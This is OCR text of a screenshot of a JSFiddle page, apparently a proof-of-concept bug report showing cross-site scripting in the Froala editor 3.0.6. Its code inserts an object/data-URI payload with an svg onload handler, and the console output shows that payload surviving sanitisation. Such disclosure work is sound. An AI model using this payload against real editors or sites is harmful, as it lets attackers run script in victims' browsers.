 Edit fiddle - JSFiddle - Code Playground - Mozilla Firefox
Edit fiddle - JSFiddle - Co
way to prevent XSS link
https://jsfiddle.net/br6dq8uf/
5
Run
Save
Fork
Collaborate
Embed
Update
Evaluate code into the console
Settings
Sign in
Fiddle meta
Untitled fiddle
No description
Private fiddle EXTRA
Groups EXTRA
Resources URL cdnjs
Async requests
Other (links, license)
Removal request
HTML▼
1 <link href="https://cdnjs.cloudflare.com/ajax/libs/froala-editor/3.0.6/css/froala_style.min.css" rel="styleshee
t" type="text/css" />
2 <link href="https://cdnjs.cloudflare.com/ajax/libs/froala-editor/3.0.6/css/froala_editor.pkgd.min.css" rel="styl
esheet" type="text/css" />
3 <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/froala-editor/3.0.6/js/froala_editor.
pkgd.min.js"></script>
4
5 <div id="froala-editor"></div>
6
7 <script>
8 let editor = new FroalaEditor('div#froala-editor', {}, function() {
9 an XMLHttpRequest
10 data = "<object data='data:text/html,<svg onload=console.log(document.domain)>'>";
11
12 // Inserting untrusted data into the editor
13 editor.html.set(data);
14
15 // Show how the untrusted data is embedded into the DOM
console.log(editor.html.get());
JavaScript
+ No-
Library
(pure JS)
1
CSS▼
1
B i U A
Powered by Froala
Characters : 0
Adobe Stock
St
Limited time offer: Get 10 free
Adobe Stock images.
ads via Carbon
>_ Console (beta) 1 0 0 0
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Filter output
Persist Logs
Errors Warnings Logs Info Debug CSS XHR Requests
Array.forEach is deprecated; use Array.prototype.forEach instead _dist-editor.js:1:4561
Array.slice is deprecated; use Array.prototype.slice instead _dist-editor.js:1:8052
<p><object data="data:text/html,<svg onload=console.log(document.domain)>"></object></p> show:57:33
data:<svg onload=console.log(document.domain)>:1:9
Array.filter is deprecated; use Array.prototype.filter instead _dist-editor.js:1:43720
»